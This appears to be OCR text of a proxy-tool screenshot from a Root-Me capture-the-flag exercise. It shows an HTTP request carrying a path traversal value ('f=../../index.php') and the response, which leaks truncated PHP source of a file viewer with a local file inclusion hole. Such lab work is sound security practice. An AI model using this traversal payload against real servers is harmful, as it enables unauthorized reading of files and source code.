 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch16/?files=coding&f=../../index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9,he;q=0.8
8 Cookie: _shopify_y=ffcfe8b9-4be8-4d95-bf50-165a84e65869; _tracking_consent=
3.AMPS_ILJM_f_f_cmTqaElVQRe0*Y0uoTirbg;
9 Connection: keep-alive
10
11
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
File viewer v 0.01
| sysadm | reseau | esprit | crypto | coding | archives | Connected as : guest | admin
Cheating_elf.pdf
sysadm
linux_boot_c.pdf
algo
rfc3092.txt
versions.html
bios
xp
windowsCode.html
objectcode93.pdf
sh
Code Table intel.pdf
ramankutty.html
helloworld.html
File : ../../index.php
<?php
// LFI
$authorized_dir=array('esprit', 'archive
$files_dir="files";
if (isset($_GET["files"])) $files=$_GET[
else if (!isset($_GET["files"]) || !in_a
$aff= '<html>
<body>
<h1>File viewer v 0.01</h1><sp
if (file_exists($files_dir)){
$d=opendir($files_dir);
while ($file = readdir($d)) {
if ($file[0] == ".") { }
else {
$aff.= "&nbsp;|&nbsp;<span
if ($file==$files) $aff.=
else $aff.= "$file";
$aff.= "</a></span>";
}
}
$aff.="&nbsp;|<span style='text-alig
closedir($d);
}